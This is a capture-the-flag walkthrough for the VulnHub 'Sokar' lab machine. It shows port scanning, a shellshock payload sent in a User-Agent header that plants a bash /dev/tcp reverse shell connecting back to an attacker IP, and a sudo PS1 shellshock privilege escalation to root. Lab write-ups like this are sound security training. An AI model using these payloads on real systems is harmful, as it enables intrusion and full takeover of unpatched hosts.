- Description
- Enumeration
- Reverse Shell
- Local Enumeration
- Shellshock Local Privilege Escalation
- Root Flag
Description
Sokar was a vulnhub competition, unfortunately I did not have enough free time to compete.
Author: @_RastaMouse
Download: VulnHub
Enumeration
Port Scanning
nmap -v -p 1-65535 -sV -O -sT 192.168.30.148Service Enumeration
| Port | Service | Version Detection |
|---|---|---|
|
|
HTTP |
Apache httpd 2.2.15 ((CentOS)) |
HTTP Enumeration
Inspection of the Web Application revealed /cgi-bin/cat which indicated it could be vulnerable to shellshock.
Shellshock
The Shellshock exploit was used to execute remote commands on the target system, however a reverse shell or bind shell were not possible due to restrictive ingress and egress firewall rules. This made for a painful local enumeration of the system via Burp Suite.
Identify Current User

Shellshock home dir perms

Shellshock files owned by user bynarr

The file /tmp/stats appeared to get updated every few minutes, indicating a cronjob could be running.
Shellshock mail spool readable

The above disclosed bynarrs passwords and the outbound port 51242 rule for the user.
Reverse Shell
The following shellshock payload was sent using Burp Suite:
User-Agent: () { :;};echo;/bin/echo '/bin/bash -i >& /dev/tcp/192.168.221.139/51242 0>&1 ' > /home/bynarr/.profile;The cronjob called the .profile file and execute the file contents.
A reverse shell was successfully spawned as the user bynarr
[root:~/Downloads]# nc.traditional -lp 51242 -vvvv
listening on [any] 51242 ...
192.168.221.148: inverse host lookup failed: Unknown host
connect to [192.168.221.139] from (UNKNOWN) [192.168.221.148] 59533
bash: no job control in this shellLocal Enumeration
The following disclosed several bash environment variables were permitted to run as the user bynarr with sudo permissions.
[bynarr@sokar ~]$ sudo -l
sudo -l
Matching Defaults entries for bynarr on this host:
!requiretty, visiblepw, always_set_home, env_reset, env_keep="COLORS
DISPLAY HOSTNAME HISTSIZE INPUTRC KDEDIR LS_COLORS", env_keep+="MAIL PS1
PS2 QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE", env_keep+="LC_COLLATE
LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES", env_keep+="LC_MONETARY
LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE", env_keep+="LC_TIME LC_ALL
LANGUAGE LINGUAS _XKB_CHARSET XAUTHORITY",
secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin
User bynarr may run the following commands on this host:
(ALL) NOPASSWD: /home/bynarr/limeShellshock Local Privilege Escalation
The following shellshock payload was crafted to successfully escalate permissions to root:
sudo PS1="() { :;} ; /bin/sh" /home/bynarr/limeRoot Flag
[bynarr@sokar tmp]$ sudo PS1="() { :;} ; /bin/sh" /home/bynarr/lime
sudo PS1="() { :;} ; /bin/sh" /home/bynarr/lime
sh-4.1# ls -la /home/bynarr/lime
ls -la /home/bynarr/lime
-rwxr-xr-x 1 root root 368 Jan 27 2015 /home/bynarr/lime
sh-4.1# cat /root/flag
cat /root/flag
0 0
| |
____|___|____
0 |~ ~ ~ ~ ~ ~| 0
| | Happy | |
___|__|___________|___|__
|/\/\/\/\/\/\/\/\/\/\/\/|
0 | B i r t h d a y | 0
| |/\/\/\/\/\/\/\/\/\/\/\/| |
_|___|_______________________|___|__
|/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/|
| |
| V u l n H u b ! ! |
| ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ |
|___________________________________|
=====================================
| Congratulations on beating Sokar! |
| |
| Massive shoutout to g0tmi1k and |
| the entire community which makes |
| VulnHub possible! |
| |
| rasta_mouse (@_RastaMouse) |
=====================================Thanks for the VM :)
